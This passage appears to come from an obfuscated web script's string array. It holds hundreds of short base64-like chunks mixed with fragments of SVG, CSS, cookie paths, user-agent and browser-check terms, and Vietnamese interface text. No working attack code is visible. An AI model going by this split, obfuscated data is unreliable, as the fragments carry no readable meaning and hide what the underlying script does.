"WcOWH9o2pq", "zHeh9CnclM", "nPvx/qOfuS", "KTF0SzwW61", "/8Y9l65awd", "pMo078GjTL", "cNKJhrdbJM", "sP0zcS2+Ke", "Hu711Ukxz7", "pvtB4l76U1", "/uyQj/5c7K", "Wz7zWL1NMn", "/O7Jq9+yHc", "zIh9/73mJB", "vDbvkHutSR", "Wa2zlokVzE", "b2Y5oxQ0gC", "VO6amTLJCF", "8Ni9xT6rg4", "7VOfRJNXNk", "L5GPuLfFSd", "BFjjjXMGUz", "l7vZtcdxb3", "laEzgmALh2", "iaeYjYzTM7", "Tcw9zT+ywn", "67t9hnddBx", "orNRJ0s04d", "PE/fSm+Jef", "HzE8uN0Kpj", "33XX70Z/xz", "aMfXke/2Q1", "R5tmsa3i/r", "tELupd8Azw", "/doU9xLDD+", "mhmfDHPPzc", "AHIu6JexHi", "XU919BIpaQ", "ZaXXGIe6Zj", "+3Hftw7HwA", "PRNzz8rE3N", "YZVPcq2/W9", "3rgAAGArXy", "y9Pp9w7uWw", "L/kZ8Z+0bw", "0s8xzuyS7e", "HgAAfHz4UA", "r27DeGU91+", 'ath d="M14', "+tNbBJM73Q", "Dw2eGDEAAA", "Hbke+cS9JH", "XAtC5xOUAp", "AYF8cXAEAg", "NwSuCc5jgj", "ZimmLzn/7n", "5ZxHmHuaei", "SmHKzqY6dv", "wMAwKl3v/7", "AnEvaSLuCR", "jtC09c7Az8", "5Oiw7iXvKz", "AAEAXb3YAA", "b4D1T7XP8v", "6tFinE2Mv3", "P3nW40aJe+", "Hq420e8HO4", "1sky4fOpL3", "+495C5AMAm", "Nd0vuwtzGp", "510wsZw343", "Bx7JFrfQwx", "Sh8coNRHyz", "MbuKpZ1TPf", "6qJ9sxuX0I", "LEPfEvdEpc", "MOKe7rRMIO", "vLGPJ9F73B", "mNgmmdzqSC", "zSTWbaph+y", "6q3XCqeQLR", "NO2HgsP0qY", "pkZqoO8i3q", "S7poIcyx+M", "dCnMvdfKPV", "j928LaCICc", "RD4A4E7gA6", 'll="#B1000', "8G3zncey3f", "4C6f30ugbz", "jIpfmPfGqT", "OlmmD+u+aW", "kIOpi", "LwAAAAy5GP", "r7TZfpi4l9", "u6a2+iY7sU", "b5aTuEfcq0", "nHeIeAIAb3", "ilnYjonLna", "943d0JIlJf", "TNvOgLrUU5", "S98S9CHFP3", "Pza6vONzTB", "k5vWIDQaXm", "rJ1KdNdMPu", "ggoAABxaIu", "tKKQMqctHw", "1mZKa/Ppjh", "459rpwcM9i", "EjeHeoKTLW", "T7Z5C6b2aN", "jpZJidDmhm", "mHuaeRZh7m", "r/6vtGs4tH", "p6jYTNTJMn", "69Pktm9/NT", "+cKlM/b5ri", "8cBTqbMaeW", "07RIN03WAw", "Z3EvZp1mpO", "SrcsT5zJQ1", "yLMPcw9Bwp", "PcG5sPwNjY", "x+QTfZY/Wn", "KtJJlOXTpq", "7t4jWmqBtD", "Pm+JebW9xQ", "1ew+z1HkxU", '" height="', "xGlzLvRXNP", "udF4p7Vy9e", "7vujQaCpB0", "qjkdh7K5iW", "Zfpi4l94U9", "2vn79Ngm7r", "yrb/YR99LE", "/Jc7K9NTym", "KszL4W5t4y", "TqOTa", "UAAAjwoz+4", "Hb94nHbt4W", "AKARP/y937", "cQ9APgQ8EY", "XgOGY+3JMR", "A4F55sQYAm", ".org/1999/", "cj03+nGpb7", "1dCcnca+4C", "Je4ViXu5vf", "hlFPmIe7bF", "BCwwNwmZnp", "ydLJMfV1FE", "vi3u42xT1x", "vvjlM3AMAg", "cW/6prhX2B", "MSNOtVPtGF", "InHP6iTuec", "pjvOkyZMPo", "AAGF+GfmIe", "SQt42Vvdgs", "Wx+RkSDPjU", "tNcU/cyxL3", "Z9fPxRz4zQ", "yc3SaewaBz", "eXm2k7hXmt", "7Ld6z3IdSZ", "MAAJqIe/v8", "O6Nt3nbvWd", "wsZj+VHClC", "oVXjoAAAIA", "yzO0WHZSdx", "CVmfL6bIpT", "RGepQYvrrr", "rkinkHl/C/", "p5t8hFM73I", "nl6GWYSvG2", "pjakwtgPy6", "hbGfKvDvfs", "I8M8RcVmok", "PsC+aecfIR", "+KbfcS9NHE", "KmHvDc0/eJ", "f4tqEw2xpG", "bPlgsgHAMD", "ZoQ4lpr/+u", "jS+M/PcSx1", "i4l94U92p7", "WpuNcarMGr", "pnE6fv8th4", "9kmKeo2EzU", "zLMU1RsJup", "h3zngA8fyk", "eajBZWY+fo", "6C66.7699 ", "4X4h7AbLgY", "nu1fYWB8S9", "mHuiR3WMzH", "J988iYie5W", "0IIoTuIlxV", "7qWJewAwhx", "vvrn00Fab4", "aoccT4zJbw", "tjcv0ZUqem", "2jG3GbzT4h", "zXwfMwLPBC", "kiAGzqtf/8", "2f60iBAZxO", "ocT011/XxK", "nLZ86nSZzn", "Dq7/0y97xA", "6bs8Np57qr", "/5I12VAqU/", "IOjPR0MaMb", "v+Jh9CqFds", "e7qz7/M7Q3", "APBB+OHvDP", "w2r2Sm1qY7", "H+gp1Olkmn", "m/W9eZviXn", "spat/lj/2c", "IhOsyhHnM1", "zGSHQvc883", "0vVpjFGrnO", "rdNca+22Uf", "Ka7FTzom8j", "aGvUOJ0s80", "C7JZOpSlYM", "ItbqGHM/DY", "m3mvlnqt9G", "JC3jZW92Cy", "cmnu98pa4M", "+OPemaETpZ", "s2mcUytS4W", "t/sgn7ol7i", "!important", "NfHOimf/56", "4F7Zxwpuz2", "xLzEl7nVvt", "USVbD9Et+Z", "an4LM2UgJL", "3E3Ovxks2t", "XmZnuK9Zwy", "YaTXJZOpS1", "Z0Pmkyqcap", "SURBVNN9xR", "gGtruLXSyi", "L+juB+Y+vd", "WBbEXM/H+W", "SYP96HApg2", "20LvEWPf", "si41S3acyy", "LAADsxsc/+", "7Bd98Us7Ad", "krUsvdWZ/s", "ofwQtJczcU", "7DPYbpeADy", "bHVaZviXsu", "VTiHSmrVap", "xlBZyYa2pi", "xA3/xl/4uD", "jqfZ4KLQpk", "iJO51bop7u", "3xCCazL03Y", "e6VNtsPEvf", "11Ukxz7+5p", "TmXtvwuRDC", "GayQ6F7nnk", "EOYtZDGZJ7", "Je7oztSJxz", "dZPJ8u0bzv", "qeQCY0ipvZ", "7QeJe7m9u7", "t7olLhX2mw", "03E3Ovxks2", "9L238.86 1", "zD3NPRWHul", "dzwKY3cVyz", "FWZ86ynGOY", "M3UuVzG02/", "4kpca97s/0", "xJmSBWKmr3", "q/Ad9frehO", "aU0INpaLu3", "NuyUywaocc", "ynYEO1wNzD", ";path=/", "Mc7gnu3gLp", "TMzaTjM0kn", "RCZYlSPOZ6", "TyfbnM0KDU", "Vr4lSZlrXp", "fu9b8Izdy9", "zhBACAzfOZ", "0qScxp5p7b", "i9/YrV2Lg5", "Gx67oSR6a+", "4BADZE3BP3", "DJLsK+Eh06", "zHq+Hys67Q", "HCY48z9ih4", "T+0D8LkQwh", "viVJmYe7bJ", "g3NvfFuyV2", "ArPavJKZWp", "54Jz+RNy7y", "F5ROPefQJh", "wTJvZwEvcs", "jScTTHTuiS", "p3eM6p+Xaf", "WGnO0a9Efc", "A6TeNY2pDQ", "OlyljL95V6", "AMAmAFvggA", "y+LeupviXn", "j3dhi4nr0c", "l47N5in9VB", "1ZhhNTIlqj", "WZ5p2lXLtW", "mLmFcDEUop", "mdYnLAUopr", "46YWO43yjp", "m2IWtmPici", "TL171yRTiH", "Hs7ncQ92+I", "eKbjQRrTdl", "+CGdy9UBj3", "p8rUapFinI", "O0F9OREepj", "Cpor2V6fu1", "KXpCY407xb", "iWvykYyKPo", "5Fnec8Ypwi", "Oz7+Pijnhm", "yvSUsubnfn", "kmfe3sKnv/", "84+Qim99HP", "3putYdNca+", "BNP76OeaZo", "q2fTpZp33a", "ELskNcGZ5t", "O2xT3Wq6Mb", "Omd928Q9AC", "700nc053Ky", "rRYpxNjL9d", "rWoIW0/FUV", "rn+Pi3QKmf", "CwXT5IAxyA", "2/B1Iab0bi", "LM4Y75yp1c", "tb/jf58G7e", "fAghhF5ZvO", "IsQ98S90Sl", "AC88E3kI+6", "s/d6jt3Wq7", "hhPRNzz8rE", "5qubNsU94L", "bh39eLlO8W", "qmRE6Web9L", "39NEnMHsjJ", "S591q552of", "VPtGFSqaG9", "#fff;\n    ", "bv10skz7tj", "hvmbDXFv+Z", "At4Y0JAACm", "pvZF4Cyfn3", "cxzmamfi4c", "2iz2Op9wuC", "x-width: 8", "k33uVt9507", "O4h5xrwZxz", "1zfaDxL3c3", "mAADcqfbIJ", "Mv3lXoHvrt", "0Zv1lOmHmD", "B35smFzunq", "Wqd9mSMYo6", "k532DM7PXG", "hr1DidLPNO", "e6pKMy9EjM", "6J8ffP4O6O", "jButbuz2kM", "OCQxD1xL0L", "nHOKe2UjcA", "AKvzZgQAAI", "Xy+aZIp68L", "uaW2Ge91t/", "h7bibmXo2X", "H+WUTsJHfr", "aFuWdjYu7Z", "AuJ3FPd6ZW", "98S9CHFP3E", "nO//2s2/yf", "k3i6/Z/K9m", "8ajevFKYkP", "L73VSdyzOa", "NmyIfALA1H", "33MCDwTmEh", "tinuVZw5vN", "yRnHiKGmCY", "rbmGBFjjjX", "XfgTR/nDBz", "vcSTuJeGyd", "7LD+FMrh5o", "j6OZh4jdPL", "DTIK3zRboV", ">Vui lòng ", "+u87VffXhS", "S9C3BP3ElP", "W+b8xcsand", "MvzYxPhrnn", "Ij4NeJ2mvX", "ZWLu2SYfwf", "3qsOIe7rTM", "AAgA140wAA", "JbncQ9mzM6", "MMFFoUxbLl", "H2XQiaOS+v", "v61JOYVXPv", "nO4l7+5zEv", "pUDm4Chhmm", "M147.66 28", "U0Q97Y4iXv", "SlR75D7cUb", "GPycue4V6l", "wozL00Mz4Z", "2My0/CpbqE", "AADAPOKeuB", "dk5mGT3ULn", "l6SuAcAAA7", "vPH+59zIBv", "xL21TuKe7q", "POST", "irRAb", "jhr3FiIfAA", "dq3neGe1vo", "oegLzjw/1q", "rqZf+ZDvqw", "Dum1bG1LU1", "DstO4p4ys+", "G5e8i9oIxp", "T3aYxE7/Vc", 'ill="url(#', "0AdkDcE/ci", "e/uYmHv61J", "ZISejANbfc", "hYu7VmZfC3", "EzXFPnEPQA", "UytTXeceiE", "PKTg0EmE/Y", "8u/1N6UWOd", "AAACm8IPf/", "Cm/+AAAAD2", "+Z/LoHJ08M", "VjDLs5gRss", "2TdvCZPrTZ", "d1aDibYqZ1", "MfV3VLPZtj", "AAABSvGACA", "tYrDcV5t7w", "pc9P2oZjOB", "aT+Wfj7lse", "AzC3MPcswh", "kU3xb3Msri", "gJUytS4W+b", "q2Rm/fJx67", "F4tuszD3hu", "qf+mQ/nQmd", "cZ+5X9NDJG", "     fill:", "meBmUzO37j", "bhX0YpozQk", "j3/p7TD6Ed", "OaDGNNWMIt", "AADgY8IHEQ", "ioNNsGsvUP", "hVplaLFONs", "AAXGZmuq9Y", "wZwubcZ81/", "PYmJuScGgb", "3l0jk6eGKh", "985Ywuf4MG", "IwsyMdulk+", "rpZWam+4o1", "azEmnQ+99z", "5MTespyXe6", "g2f90d+n63", "LZjao0F30M", "MZlJA0Cbvc", "4AADYHXFP3", "+iKfuLf2pr", "WIoh6SKlMn", "uCfuDd7QtS", "       <pa", "Zkp4ayaPzt", "VCZ1Mdu5S3", "9pqlXqdLG+", "NtDvk3mwuX", "LEvfSxD0AA", "BAM5FPnFvl", "1S3acyygZC", "f8kgLANn7x", "82iN3UO+CZ", "bMbl9CDYoY", "5G4B1b4ZQK", "XMCJ0s8/4W", "Fd88qab4t7", "xLmgaexyAx", "CHIu6JexHi", "CXC6bTy6vt", "7inu6sQ9wD", "9dc1cao8eX", "cMYZzNTPxc", "oWXetizHtF", "+4lpsS97s3", "qlPE45rGb0", "P/rD2NcN4l", "yNTpZ5rV+m", "2Gv7nX/4x9", "EEEIu8UJBC", "YsTmI5PNb3", "Hy6YKdyBQ3", "Nx5nG3Aqb7", "NxjhVZg1bf", "hgzrACYl74", "659mvo8ZgW", "mdxD2Pmbi3", "4O45/O9Ool", "cAAFhdX+QT", "P8BG2a8+KR", "Z7DNPxAOQd", "Ax+GQFgOt+", "OL07X8EHAA", "4BwAAHw0+2", "1Z6Ljz37p/", "8b+4k3T1qh", "zEvWVO4l7C", "7HDPjGXpln", "4whIvZCpqt", "r72a+b7NG/", "Jo5L6/PJ5y", "aWfE6WeYyk", "y+R6kaTORK", "s+M/0Wz7zW", "wm158hdeq6", "M04+gul99H", "1xb/CG+Zvi", "mf/46Z59V3", "x45Nh7rmZm", "5gReCYwkca", "171LelfmOh", "XI3HvriTsq", "88x7i3i42x", "C5OZhqdbqL", "Gp9h3eutYL", "Ld+x3odQZz", "WSaDFxMff8", "ep1srxttkA", "hs6mOXcpbM", "AOADwNvZgA", "wx+JTJ52wM", "/Qtca++ufT", "Pfeh3xv5fi", "LXFh3hunyt", "pss4mCmJTe", "u2BGeY8qa0", "lNcKZ5t0Qm", "AG5ULvKJe0", "Bx+YNpn02c", "ObUJYyp9kC", "vKPJ5+tTAt", "YRTe7C3FZs", "CZ1NtU4pb8", "oZJn3t7Cp7", "fEZvq", "vUWVdnCozs", "a5STu6c7Ui", "lsqn2Ht671", "mHjsfwoYUo", "Tp4YqFPG45", "9L2oZiggcM", "AANyJT3/5y", "     <div ", "6eexHSbe2/", "hYa7DM0UW5", "7tslHML3Lr", "tpxjnEKbm4", "44pZxRJbeg", "rg3MPfc+vO", "GO7Zh+uRsP", "nZnRe", "TRxDwBIcKA", "3uKC8cxHS9", "oROlqlJpQ8", "vcEbopsiHw", "eIHrve97PK", "pRZIKzO1Nu", "uJeYEve6N9", "rZmSs5mgU0", "kY+4JzmJe7", "bBAgdLbWGS", "2xT3xL0scS", "user_agent", "0YoaJFUMp1", "JQcRAAC6fP", "RQ6piFiN9P", "xoSupdd4uj", "m3fIvdakDB", "pwuRDCN1db", "nTX+4V+O56", "2XrYv3zL//", "BWwRsjAAB8", "P5Xp3EPY+Z", "BdCp6+C7md", "UGL6669r4l", "d9mjtWfiQ8", "kv9wp8d72u", "8PcczMx9+r", "r: 1px sol", "3upMf2HeEL", "xL2Ek7jXxk", "rU7ins0ZHZ", "mvf5r5PmYE", "5JTuKe7gxN", "vKcA9k2ucF", "dD6pZlMN0y", "qbw820ncG4", "jdzpaR8m8M", "AGjLOPIR9x", "M5iXsW6zQn", "5IXDdzLQ6h", "WIewAAHxne", "cxL3yxFZO4", "llsyD1JAkM", "JYu5AVmbK6", "L/e0Ke6Je1", "ZRr7MbcVm9", "flsk2DUj/Z", "EIIobp4iSK", "Chrome", "WZmpt3iH3k", "DDmIYmiti5", "RHzE0jG45j", "wDAPhk8KYP", "yYuCfuRYh7", 'ndingBox" ', "pjL2JS0cno", "7wlLsx741S", "yF2Y98WpMs", "7Poh7ZiNxD", "+8ZuaMmSEn", "h7rmZmHs1X", "Pq6t5nv05y", "kgVCpr/cK/", "ARxT9yLEPf", "gAMArOh85B", "Zqbbrj1AsZ", "Gr/46U+MxT", "3drEp7ol7x", "lU+Ba5Ew9o", "iKIekipTJ1", "iLEGzH3N0O", "3WiYQ9yQnc", "jRFkwASEX+", "OxB2h/9wXR", "eSa4KJQ5wz", "2eSTpZ5Dvd", "vaSJuCdM7O", "bN8phcf4bU", "fM8ix3yP3D", "8JzuiQ1IRi", "pidxwRndEh", "BOIe+JehLj", "GnMZ55Dvpz", "XK8L+/3b+6", "ZdWNCDUrSz", "6saWOs+lka", "l6aGZ8Mc8/", "7JDXBmebdE", "pFP3MtOins", "s/hnuziLZj", "d2OYl7ujO1", "VmfL6bIpTZ", "o1pC+tGvi+", "Y7rvRXc5yp", "We9AbPOuP/", "LaMB8/ybe4", "nnUyTgYup7", "ZmYe/uYmHv", "N3jB/U9yLb", "+0jF1pjqmK", "SA74vjkO/y", "SJSX0YJ493", "M+GSYe24m5", "IfIBAEfggQ", "W7Mh1ZtkxP", "4YvKkDAAA0", "cgHAADQxss", "f8jPP/Sj7L", "tq2CrlLLmX", "mGj7VLXRCT", "r+1EnAOY3k", "41G2DUL8jU", "5sbjNjpNi3", "9zzyLMPcw9", "117O6ry3A2", "vfpmfW/epr", "92b7YeJe+l", "PgcLcSzPjk", "HViHs+J3HP", "1STRxZeuYJ", "Thời gian ", "JbM3l0jk6e", "M841zBnuCS", "traffic-bu", "D1Np7Dvcew", "NALBR4p64F", "vwHfX63oTm", "4BuS/dapnX", "8jABwKo+//", "wzb5g7hknH", "bk/HZYwDzy", "6GnTpZp2yr", "AA4LPCByAA", "8EfmPATBQA", "95 288.99 ", "77xRfl3qR+", " stroke: #", "3FPd44Oy07", "cZGpTaSSfT", "3fE7iXnggc", "SS2HezmZTn", "uRYh7m4x7C", "/4zPRbPPNa", "9N9Not0epn", "7BAzLzWKjz", "45jb2FTrlP", "AAgRtwT9yL", "S8HrHB4DIz", "5tmjh052Ef", "QmEPeSJuKe", "kX0Z9RYiZ9", "9WU7inu4MT", "pAb6LuJ9qr", "+NFv/obukd", "DAIASh14AA", "lnZWLu7WNi", "5M3uO0NY/S", "sEMCN0ssyl", "/ETKtJJlOX", "bmfq5cHDux", "VPsu4V2ZGm", "fEvQhxT9xL", "7o+jTFqlTO", "3BP3IsS9KZ", "cmH0OvrO/4", "xb7rA46Ln8", "KmuJfbFPda", "rkfbpj1Jvz", "Ip7u9sU98S", "c695sP0zcS", "AGAABu1kdv", "dpuXbhf5AO", "D6NxAXMsPn", "dV7MvB4RYP", "Sx1IqnF8+d", "wQOJefelOT", "RzNPEQMMU1", "mdzqSCcWmW", "zknc052jw7", "58vq8g2n2B", "l2++Ju/oul", "Rkt63M4+lX", "XNvZ9fPxRz", "xOP3bwtwME", "HMNc4Z7Agt", "7mWVxb91Nc", ";\n    heig", "8W9+mbHheL", "96wJ+6NbY4", "yTNvrga5Sy", "QAOARxT9yL", "xRdGmLmfda", "N0PAB5x4f7", "A7HtSfvOlm", "ziJe7oztSJ", "5p5FmHuYey", "T596ElM193", "9zYtxbiHwA", "3xA7rmZh7V", "i3tWLl+88c", "zLwCmNYlLg", "j4m5p4+9SQ", "_logo-imag", "AABJRU5Erk", "TZXK9SFJnI", "jhI1X71632", "gLpjbcjMYF", "Ie+Le6JS4V", "Z9yAG5p647", "5IiZ96K5p0", "wdLu48EJ98", "dyUw+L2zs+", "BRcyPJj84f", "LncQ93WmZQ", "u6JexHinri", "SQsi0ueUxO", "kcw66EMyf1", "ROlmmJpU+O", "nHptp3Ce/K", "GuTh/ouuQS", "uhHai2nOCC", "9ShxPTXX5P", "rEPdSm+Keu", "K4JzmOCMzo", "c695sP6x/U", "dLFP/zhXpF", "AYHPi3sCSu", "mZ9evehtwF", "3xb3Msri37", "1p2yoa+b5c", "1O4p7uVF6e", "Kc76xD3AAC", "EAwAnXkW9O", "nKvwHfX63o", "Ghlxfm3vDc", "CAAAFX/994", "xOYjk81vcz", "U98S94pM33", "zDG2czUz4W", "6ecL3YSX/D", "pZpv6dK9Ip", "tjiJe+WJrZ", "IIQE4boPFu", "CdUbap26js", "Vs/nSzTvu0", "nwcKO7tZVP", "P4GkZbzszW", "/fepzDPT/z", "h70Ax+GQFg", 's="traffic', "Z/qFjoh5nV", "wAcgLgn7kW", "lIn3I3N1Yr", "mrJl+Z/LoH", "FxogO73Pif", "AEAAMBj+P6", "2Yeoeu0LfD", "E4h7SRNxT5", "YuJfeFPfqm", "qbArDavZKb", "dye3fi3uBm", "nwXd4tbAxx", "TC3MPcswhz", "eyxS30cAYe", "unUzf8fRi0", "zZrcngptNz", "oaGPGtopBu", "zdsW/X+6+4", "cEnZloaGPG", "zELGbZ3ZMZ", "JuaelYm5t4", "i2q6JR7C/d", "cb5R0OUuZ/", "t6bMPkQQgi", "3A/iHjSEX0", "JTu3GlMGWx", "xn7lf00Mka", "P6yhr/Mvjn", "J3GvjZO4pz", "TZT5+hENzr", "4d78nHKJ91", "+/nd/W/p+J", "nTwxUKeMxz", "rowTx7vEfs", "X1TzPfx4zA", "C4NS8lAAAc", "Ip8AMCteAg", "9nlvtYVPcq", "KrL+2E3EOY", "cS9pIu4JE9", "sznHu4Rsdl", "fail", "h7kndljPxN", "xztQ9jnM1M", "f2Yp79c0+4", "4hdkprgTPN", "w9TXP818n+", "QcKcy/NjE+", "7IyU16fTXG", "lwLXTmtz55", "19BIpaQuZl", "psS97s32w8", "LH0z7bOL0X", "cxfMqPiFeW", "Q4Z89yRV9q", "GmLmfdahWd", "mvk+ZgSeCU", "Qt06szl8l5", "ye3flP50iH", "iYjNRJ8v0Y", "4Rrbg3cBtx", "JtbHpOTIc2", "DNCJ8vUpNI", "vxkg1tTMw9", "JoJgUEbfIe", "c/denkZlEE", "M2dIQ+gTD3", "/5iHvEvfrS", "wLcaa+cPrU", "O4pzvDk4h7", "2zmJe7pzdF", "MB/OBQAABz", "0bWmN/F8uc", "cm7gEAoxwm", "XcD4gmhH3d", "XnpT3KvtdV", "54JFvcQg9n", "vmMAwAAOxa", "foYnaS8S9x", "oJGjjMceZ+", "FOIfP+FvbT", "emirTXGvvt", "49t4j43BK6", "7+b4/8ZV8A", "ruGUCmBE6W", "vc1i3+YYPN", "nZWLu7WNi7", "/45E03xb2x", "fbN409TNGX", "pTNtW0cj35", "9sJO4BwGPg", "Nrkc/lKiNc", "Lvs0dozV+P", "3KdBfMfqbE", "luBY/6ZjI4", "4Tv7kcyovz", "Oc0CmfuVxT", "+/H+o5+5Ik", "PbCTuAUBre", "x+yzd/MxL3", "cELnFI8EIe", "hhNaJlwxCa", "Bzb4RQKAIa", "S4KZc5wT7Z", "/XSyTPu2M9", "siw/cAAcl7", "iJfLcfiOJX", "RDwAA4Da8j", "h8AAAwn4du", "Q1oh7C5EPA", "V6iKPLsNvn", "JM+7Yz3NPa", "d0JjcDvqb2", "ozNIm453MS", "Cq/Kf/+T8D", "IsQ98S9xJS", "o8eB4X7F8w", "m3+KZ1/pli", "CFix8A4IMQ", "pm+Jey5XRz", 'lass="traf', "O5eXZTuJea", "bpl/zM2C+a", "f7lcLmTa3P", "e1YuX7zxZ3", "BzHzCmBiX/", "l79aW3Ool7", "+ck7lmco8O", "vw3fW63sQm", "6bOH2Xx8Zz", "r2MaErJjGp", "BNqULrkRDB", "rEPXEvQtwT", "Vpnje9MUZr", "qaUwb2ezqc", "ymOp9ngotC", "avJKZWpvuO", "18Xy4zNCi1", "LxKUAOo8uc", "6ghTGh784n", "XDs79eP/Rz", "ymVqTsehbG", "TMe63CM7Gv", "vkGxnmKSo2", "B06QC9bGB6", "pZ5fwub+u7", "p3p4/mYUXP", "uiHsAAHAHH", "BL+IADCVs8", "jvU+hDqTmX", "iXteiHsAKv", "/vcf0zAidL", "browser-ch", "Xn2z80LXns", "Lo58AIAAJt", "3RT4A4BY8g", "Xr3obcS6/r", "MkJ97JKmso", "FAbNdHJ8v0", "Bnu4Uyb6wz", "MPIYQ+n9j4", "euBch7ol7o", "Safari", "6pDakw9sMy", "8WCc8h3xju", "y6YKdyBQ3W", "zmamfi4cnP", "MSkYlOiMYe", "ALfAT/ABAM", "ufTQVpviXn", "BQD94AwEAg", "zB2V7GsY7o", "Qwih+4gNG6", "vbHXaprjXc", "pjp9puPmJx", "eqAEAJjiJf", "Vm1q97G3IX", "+Yg23TAAzQ", "OZhk91C50Q", "z3NNa3XDvY", "gXIe5FNkU+", "pTuJecRPEv", "AAChpjnziH", "9hYHxL3pm+", "dZf24k4BzC", "avIACAAC7t", "RnaBJxb4qT", "mI5PNb3MzH", "r8+mOFUm5p", "7rUQ+QAAAL", "PpneTpZJkV", "IeQBV+2QHg", "3HWfX5n6G5", "PdAtkXGq2z", "C8kszL3Xyj", "fE3NPn3oSE", "kca0bRWNfF", "GSGOpSY/vr", "sLbmLmvWju", "UmY9aMfkQQ", "93xe4l7ZeX", "RgvmOdxTDI", "sxTVGwm6mS", "6dilvzZScz", "gkdJ5DvjPe", "wBQAAVjMW+", "+6FF8U9AIA", "G7iqWdUz34", "xJS4173Zfp", "8jcTDo+k3S", "gtu79+gPsg", "Ecqk4xNLHM", "2YSpOx6Fsb", "6hyd+sLpO3", "acyygZCcdi", "jHdixOYjk8", "e8VNEPe2OI", "STaTJwMfX9", "pIGiT9zhtz", "GliwpoQfT0", "ImJuSeqXik", "dVMKD6f4Lv", "OJe0mIe6ud", "Yh70zYfrr7", "JwK2Ie+Jeh", "zTnMS9yEir", "qljmDWQxmS", "pD6xg6dTe3", "HruhJHpr7+", "XBNcB4TnNE", "vcAAEY5+AA", "bIVgew9TXf", "68KnUZNlQE", "/3iL8qoZ7z", "EGd9mQ5jen", "cGPcWIh8AA", "FqZlgJFZv+", "oZNlLt3VOv", "vbOz7+Pijn", "eo2EzUyTJ9", "GeHNfXzzv1", "45Nh7rmZmH", "TJgaoTNpnK", "0Fm+Nt3n7o", "GxM/Bb3WKf", "nutVwZ3Wwn", "d95AwrmWp0", "hJHpr7+axj", "33aGe1qLG+", "3EzMvToz0d", "wz3ZxVswte", "4vwXcCdMPV", "6auAcArM3h", "XKuTZXK9SF", "CnSxz0fKhe", "C09c7Az8Vr", "yvUhSZyJTX", "a+dIgQGcTp", "YjonLnazQF", "S0u5j16+O9", "jcjKkmXEoU", "QkMNzPhkfc", "6xIw41U61Y", "yvfx3THJvF", "t5FT34r1rn", "IgQQuOFuYe", "BuJc02Z/WE", "Z0p34ECdLN", "qkzMPdvkI5", "kxjP+a2m6L", "KeFTt3D7kX", "QEW6S1mZjn", "Y29hU65Ty7", "lmnsxTTFJu", "GJi2OZoHfa", "H5qd/Mfg3+", "AAACT+dHv/", "ADvmpP3IsQ", "sjJTXp9Nca", "rcsT5zJQ10", "7Az8VrfYp+", "Fjb13d95Aw", "6zDkmwFfgv", "BMfERz9S0n", "e+BAAgBAyf", "ca+4CeLeFi", "d5AMQ9cS9D", "px;\n\n    d", "jqU7/89cG5", "XjpZJidDmh", "PWTL8zeXSO", "WSbXiyR1Jj", "GJPn6ZnTbK", "FEoc4Z7ss1", "CobnXK2+JC", "o5PtymaFBq", "bVsbUtTV6+", "HH5g2mfTZy", "sVPOibyOJp", "bMdxL3rE77", "lIGQ7LaVeT", "MjUpJSbBVw", "l+su9At9dr", "lXZLNAn0S6", "VTTyfbnM0K", "5iFkPZUjuQ", "elYm5t4+Ju", "GZv26tyH30", "ElS0rowTS0", "+x3uCXnXR/", "nOOsQ9AICP", "+RwNSvNCWc", "Qtw76J9d3M", "+1hyc+/H+o", "mIe7bFiXsL", "LskNcGZ5t0", "aPCnGjOsRq", "fYFPfEveKT", "Y4B2csOUOT", "NFdsUOh2+q", "dYOft9UqCa", "h7Vibm3j4m", "uAQA853AEA", "jMcxj2eziU", "xTiHMDUfZ0", "vNMyp4BCpj", "YzdsCiphwf", "3h3Y5iXu6M", "yTJ9WPdNK2", "72.1499 10", "pmRuhkmbr0", "02xakyMfds", "M1AMBGiHvi", "edgghhLmHu", "ZEMbE3MPc0", "LBPg5G4ByD", "G8WLm3psw+", "Dqo2WasgV9", "ckw99xMzL0", "UmibkDWZkp", "catch", "1DHgAAbOzx", "KeuBch7mX2", "rs3OxB2h/9", "CD4oAAAAPg", "XcT7FJsyjf", "65LHTHaO+9", "6LdMxv3eut", "LKjDv", "9Ke7V9ooXp", "f1n3Typi6t", "J3NOd4UnEP", "Bdd219EOps", "//7Xf6VJh7", "CWQ9lSO5BV", "Jeba/zwmqb", "neRDPBCbSm", "g3n2eI/YsR", "cw9yzC3MPc", "x6Zap4R3ZW", "Mw8Ru3lmx2", "Xh3tfjHPKd", "T4l73Zvth1", "XClN2NtWxu", "ezdsW/X+6+", "omGt1skyuF", "Y2aewz1yXB", "sVq5m+9P2c", "dLLMc7gnu3", "xqFMfZ+4Qe", "pQA6jy5xTG", "y3/+S+jZC6", "N8W96OYZ49", "7D7PUeTFTM", "EEJv4oWAEA", "EK+evuTfOJ", "JKkzkamvf5", "/WphWgYYmf", "2v4i0tmEqT", "r72XsBcEaf", "meczfWkLoL", "H/Pg8cuK48", "IiOtzjjEPb", "/5mbFfNG8D", "oZJk4erJCX", "UcwvcutVM1", "DHUpMf/01S", "c4p7ZSNwDg", "/W9+Ztinv1", "IPoxzuPdav", "3Tn3aFdTuK", "3EvriTuuRY", "Zh9xL03cAw", "AAAACDFD37", "cNE8JlcPPM", "Qs+M/0Wz7z", "O917Ld6z3I", "Q5haj7OkNw", "wZIpRDrTVq", "RCT6gWfmX6", "8xQhxLTX39", "xb2x12qa41", "46r9UDxrQV", "rkuW7Mh1Zt", "+He6/lO9b7", "Cyhirk0e6r", "oz+mLooQQu", "DqDOZyeeFj", "Ew+hBDKiU0", "ABMNhb5xL3", "Egqmc6sn3G", "L0vcSxP3AI", "T6ZtD3Azn4", "eCPm/mYIls", "O7BMr7HXzU", "hdEexcaGXE", "rYT99LEPQB", "MnXp6WZRMd", "Q3wPifue+6", "wwuMzM+nVv", "3tMubW3Hwv", "Z9OlmnfdoZ", "Z77zOD9cco", "F06jr4bqa2", "QqzzhDNVqe", "gBAMDKxD1x", "PjhAqY+WaT", "IAszM9qlk+", "2030s3P/Sj", "Jxz+ok7nnM", "A4KHFP3IsQ", "height", "uwKNNs9hWc", "ObYGdAyQKb", "8V1fYF6fK1", "hL3dGdqReK", "RBVGZoUGon", "cu+XWxP5ke", "79fT9SiCY9", "q21w5pYk7n", "P5yTuWZyjw", "/64lSZ/nuV", "zmJe7rz7tA", "kw8hhNAu8Q", "fkQQlPF5oR", "0zjjjn8b5C", "QAAAFrxdeQ", "E1wUypzhnm", "7zUywIkeca", "9qepmZ6b5i", "ydxT3feHdr", "S291Evdszu", "E/cGb5i/Ke", "XI9JFKnriO", "5Uy/lGf5Dp", "pb6ISYVC9Y", "Tc0+fehLzM", "v4qz7/M7Q3", 